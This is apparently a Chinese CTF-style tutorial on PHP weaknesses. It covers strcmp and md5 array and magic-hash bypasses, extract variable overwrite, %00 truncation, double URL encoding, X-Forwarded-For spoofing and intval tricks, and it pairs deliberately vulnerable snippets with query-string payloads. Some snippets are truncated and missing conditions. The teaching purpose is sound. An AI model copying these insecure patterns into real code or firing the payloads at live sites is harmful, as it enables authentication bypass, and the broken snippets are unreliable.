PHP 入门基础漏洞PHP 入门基础漏洞

## 0x02 PHP 基础函数与特性

### file_get_contents

file_get_contents() 把整个文件读入一个字符串中。

• 举个例子
``````<?php
echo file_get_contents("test.txt");
?>``````

``This is a test file with test text.``

### isset

isset() 函数用于检测变量是否已设置并且非 NULL。

#### 语法

``bool isset ( mixed \$var [, mixed \$... ] )``

• `\$var`：要检测的变量。

• 举个栗子
``````<?php \$var = ''; // 结果为 TRUE，所以后边的文本将被打印出来。

if (isset(\$var)) { echo "变量已设置。" . PHP_EOL; }

// 在后边的例子中，我们将使用 var_dump 输出 isset() 的返回值。
// the return value of isset().

\$a = "test"; \$b = "anothertest"; var_dump(isset(\$a)); // TRUE

var_dump(isset(\$a, \$b)); // TRUE

unset (\$a); var_dump(isset(\$a)); // FALSE

var_dump(isset(\$a, \$b)); // FALSE

\$foo = NULL;
var_dump(isset(\$foo)); // FALSE ?>``````

### extract

extract() 函数从数组中将变量导入到当前的符号表。

#### 语法

``extract(_array,extract_rules,prefix_)``

### trim

``<?php \$str = "Hello World!"; echo \$str . PHP_EOL; echo trim(\$str,"Hed!"); ?>``

### ereg/preg_match

``**mb_ereg**（字符串`\$pattern`，字符串`\$string`，数组 `&\$matches` = **`null`**）：bool``

### strcmp

``````strcmp(str1, str2)
if(str1 < str2) {
return < 0;
}

else if (str1 > str2) {
return > 0;
}

else {
return 0;
}``````

• `strcmp()` 比较出错的时候 —-> 返回 NULL；而返回 NULL 即为返回 0，这时候我们就可以得到 Flag ~

## 0x03 PHP 常见黑魔法

### 1. strcmp 的绕过

• 这里我们先看这样的一段代码：

Strcmp.php

``````<?php

define('FLAG', 'DrunkCTF{this_is_arrayCompare_flag}');
if (strcmp(\$_GET['flag'], FLAG) == 0) {
echo "success, flag:" . FLAG;
}

?>``````

``````strcmp(str1, str2)
if(str1 < str2) {
return < 0;
}

else if (str1 > str2) {
return > 0;
}

else {
return 0;
}``````

• `strcmp()` 比较出错的时候 —-> 返回 NULL；而返回 NULL 即为返回 0，这时候我们就可以得到 Flag ~

``?flag[]=0``### 2. md5 比较绕过

``````<?php
define('FLAG', 'DrunkCTF{you_bypass_md5!}');
if ((\$_GET['s1']) != \$_GET['s2'] && md5(\$_GET['s1']) == \$_GET['s2']) {
echo "success, flag is :" . FLAG;
}
?>``````

#### 绕过一

‘0e123456789’ == ‘0e987654321’ == 0

• QNKCDZO
• 240610708
• s878926199a
• s155964671a
• s214587387a
• s214587387a
• 0e215962017（这个用的非常多

``md5.php?s1=QNKCDZO&s2=240610708``

#### 绕过二

``md5([1,2,3]) == md5([4,5,6]) == NULL``

``md5.php?s1[]=1&s2[]=2``

### 3. extract 变量覆盖绕过

``````<?php

\$flag='xxx';
extract(\$_GET);
if(isset(\$shiyan)) {
\$content=trim(file_get_contents(\$flag));
if(\$shiyan==\$content) {
echo'ctf{xxx}';
}
else {
echo'Oh.no';
}
}

?>``````

``flag=123&shiyan=``

### 4. 绕过过滤的空白字符

``````<?php
show_source(__FILE__);
\$info = "";
\$req = [];
\$flag="xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";

ini_set("display_error", false); //为一个配置选项设置值
error_reporting(0); //关闭所有PHP错误报告

if(!isset(\$_GET['number'])){

die("have a fun!!"); //die — 等同于 exit()

}

foreach([\$_GET, \$_POST] as \$global_var) {  //foreach 语法结构提供了遍历数组的简单方式
foreach(\$global_var as \$key => \$value) {
\$value = trim(\$value);  //trim — 去除字符串首尾处的空白字符（或者其他字符）
}
}

function is_palindrome_number(\$number) {
\$number = strval(\$number); //strval — 获取变量的字符串值
\$i = 0;
\$j = strlen(\$number) - 1; //strlen — 获取字符串长度
while(\$i < \$j) {
if(\$number[\$i] !== \$number[\$j]) {
return false;
}
\$i++;
\$j--;
}
return true;
}

if(is_numeric(\$_REQUEST['number'])) //is_numeric — 检测变量是否为数字或数字字符串
{

\$info="sorry, you cann't input a number!";

}
elseif(\$req['number']!=strval(intval(\$req['number']))) //intval — 获取变量的整数值
{

\$info = "number must be equal to it's integer!! ";

}
else
{

\$value1 = intval(\$req["number"]);
\$value2 = intval(strrev(\$req["number"]));

if(\$value1!=\$value2){
\$info="no, this is not a palindrome number!";
}
else
{

if(is_palindrome_number(\$req["number"])){
\$info = "nice! {\$value1} is a palindrome number!";
}
else
{
\$info=\$flag;
}
}

}

echo \$info;``````

``````if(!isset(\$_GET['number'])){

die("have a fun!!"); //die — 等同于 exit()

}``````

``````foreach([\$_GET, \$_POST] as \$global_var) { //foreach 语法结构提供了遍历数组的简单方式

foreach(\$global_var as \$key => \$value) {

\$value = trim(\$value); //trim — 去除字符串首尾处的空白字符（或者其他字符）

}

}``````

``````1、if(is_numeric(\$_REQUEST['number'])) 这个条件需要为假，才能继续往下运行
2、要求\$req['number']==strval(intval(\$req['number']))
3、要求intval(\$req["number"])==intval(strrev(\$req["number"]));//strrev函数作用是反转字符串
4、 if(is_palindrome_number(\$req["number"]))这个条件需要为假，才能输出flag``````

`\$req['number']==strval(intval(\$req['number']))`

``````<?php

show_source(__FILE__);
\$b=strval(intval(\$a));
var_dump(\$a==\$b);

?>````````?number=%00%0c131``### 5. ereg/preg_match 正则 %00 截断

• 源码如下
``````<?php

\$flag = "flag";

{
if (ereg ("^[a-zA-Z0-9]+\$", \$_GET['password']) === FALSE)
{
echo '<p>You password must be alphanumeric</p>';
}
{
if (strpos (\$_GET['password'], '*-*') !== FALSE) //strpos — 查找字符串首次出现的位置
{
die('Flag: ' . \$flag);
}
else
{
echo('<p>*-* have not been found</p>');
}
}
else
{
}
}
?>``````

``````1、 if (ereg ("^[a-zA-Z0-9]+\$", \$_GET['password']) === TRUE)
3、  if (strpos (\$_GET['password'], '*-*') !== FALSE)``````

``?password=1e10``

``?password=1e10%00*-*``

### 6. sha()函数比较绕过

``````<?php

\$flag = "flag";

{
die('Flag: '.\$flag);
else
}
else
?>``````

``name[]=1&password[]=2``### 7. session 验证绕过

``````// 08 SESSION验证绕过

<?php

\$flag = "flag";

session_start();
die ('Flag: '.\$flag);
else
print '<p>Wrong guess.</p>';
}
mt_srand((microtime() ^ rand(1, 10000)) % rand(1, 10000) + rand(1, 10000));
?>``````

``?password=``### 8. urldecode 二次编码绕过

• 原代码如下
``````<?php
if(eregi("hackerDJ",\$_GET['id'])) {
echo("<p>not allowed!</p>");
exit();
}

\$_GET['id'] = urldecode(\$_GET['id']);
if(\$_GET['id'] == "hackerDJ")
{
echo "<p>Access granted!</p>";
echo "<p>flag: *****************} </p>";
}
?>``````

``````// 10 urldecode二次编码绕过

<?php

\$id = \$_GET['id'];

if(preg_match("hackerDJ",\$id)) {
echo("<p>not allowed!</p>");
\$flag=false;
}
if (\$flag === true) {
\$m = urldecode(\$id);
if(\$m == "hackerDJ")
{
echo "<p>Access granted!</p>";
echo "<p>flag: *****************} </p>";
}
}
?>``````

``?id=%2568%2561%2563%256b%2544%254a``

### 9. X-Forwarded-For 绕过指定 IP 地址

``````<?php
function GetIP(){
if(!empty(\$_SERVER["HTTP_CLIENT_IP"]))
\$cip = \$_SERVER["HTTP_CLIENT_IP"];
else if(!empty(\$_SERVER["HTTP_X_FORWARDED_FOR"]))
\$cip = \$_SERVER["HTTP_X_FORWARDED_FOR"];
else
\$cip = "0.0.0.0";
return \$cip;
}

\$GetIPs = GetIP();
if (\$GetIPs=="1.1.1.1"){
echo "Great! flag is ctf{*********}";
}
else{
echo "错误！你的IP不在访问列表之内！";
}
?>``````

HTTP_CLIENT_IP 是代理服务器发送的HTTP头

``HTTP_CLIENT_IP 是代理服务器发送的HTTP头，HTTP_CLIENT_IP确实存在于http请求的header里。``

X_FORWARDED_FOR

``````\$_SERVER['REMOTE_ADDR']; //访问端（有可能是用户，有可能是代理的）IP
\$_SERVER['HTTP_CLIENT_IP']; //代理端的（有可能存在，可伪造）
\$_SERVER['HTTP_X_FORWARDED_FOR']; //用户是在哪个IP使用的代理（有可能存在，也可以伪造）``````### 10. intval 函数

• 这里有四块内容，慢慢讲

int intval(var,base) 的特性

• 如果字符串包括了 “0x” (或 “0X”) 的前缀，使用 16 进制 (hex)；否则，
• 如果字符串以 “0” 开始，使用 8 进制(octal)；否则，
• 将使用 10 进制 (decimal)。

#### intval 四舍五入绕过

``````<?php

if(\$_GET[id]) {
mysql_connect(SAE_MYSQL_HOST_M . ':' . SAE_MYSQL_PORT,SAE_MYSQL_USER,SAE_MYSQL_PASS);
mysql_select_db(SAE_MYSQL_DB);
\$id = intval(\$_GET[id]);
\$query = @mysql_fetch_array(mysql_query("select content from ctf2 where id='\$id'"));
if (\$_GET[id]==1024) {
echo "<p>no! try again</p>";
}
else{
echo(\$query[content]);
}
}

?>``````

``````1 、\$id = intval(\$_GET[id]);
\$query = @mysql_fetch_array(mysql_query("select content from ctf2 where id='\$id'"));
2、if(\$_GET[id]==1024)``````

``id=1024.2``

#### 绕 preg_match 正则

``````<?php
include("flag.php");
highlight_file(__FILE__);

if(isset(\$_GET['num'])){
\$num = \$_GET['num'];
if(preg_match("/[0-9]/", \$num)){
die("no no no!");
}
if(intval(\$num)){
echo \$flag;
}
}
?>``````

0 - 9 都被过滤了，所以要用数组来绕过

``num[]=1``

#### 绕某个具体数字

``````include("flag.php");
highlight_file(__FILE__);
if(isset(\$_GET['num'])){
\$num = \$_GET['num'];
if(\$num==="4476"){
die("no no no!");
}
if(intval(\$num,0)===4476){
echo \$flag;
}else{
echo intval(\$num,0);
}
